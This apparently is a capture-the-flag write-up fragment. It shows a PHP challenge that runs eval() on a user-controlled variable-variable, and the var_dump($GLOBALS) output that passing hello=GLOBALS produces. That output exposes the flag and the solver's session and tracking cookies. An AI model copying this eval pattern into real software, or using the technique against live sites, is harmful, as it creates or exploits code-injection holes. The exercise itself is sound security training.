 array(9) { ["_GET"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(8) {
["UM_distinctid"]=> string(59) "1780196273414e-03748561c8cbcd-53e356a-1fa400-17801962735a53" ["chkphone"]=>
string(33) "acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O" ["Hm_lvt_1a32f7c660491887db0960e9c314b022"]=> string(10)
"1620715920" ["browse"]=> string(240)
"CFldTxUYU0BaV1tCVQJTRFBZSkdeQ1hYWVZFRFxRWEFTV11PX0hLTgBZXk1YQ15OGllZTFRTW0VbUkVFW1xYTUlSXk9cRlNAXEFTH
["ci_session"]=> string(40) "28f35b5702cf13a1ae4bdd824d597c9eb724d047"
["Hm_lvt_2d0601bd28de7d49818249cf35d95943"]=> string(43) "1622712251,1622712369,1622824634,1622824673"
["Hm_lpvt_2d0601bd28de7d49818249cf35d95943"]=> string(10) "1622824947" ["__jsluid_h"]=> string(32)
"2c21c18170182b936198dd459d2c9f27" } ["_FILES"]=> array(0) { } ["_REQUEST"]=> array(1) { ["hello"]=> string(7) "GLOBALS" }
["flag"]=> string(38) "flag在一个长度为6的变量里面" ["d3f0f8"]=> string(42) "flag{d7b0d3e1-ae3e-4e1f-bb78-abeb96903a30}"
["a"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* } <?php
include "flag.php";
$a = @$_REQUEST['hello'];
if(!preg_match('/^\w*$/',$a )){
die('ERROR');
}
eval("var_dump($$a);");
show_source(__FILE__);
?>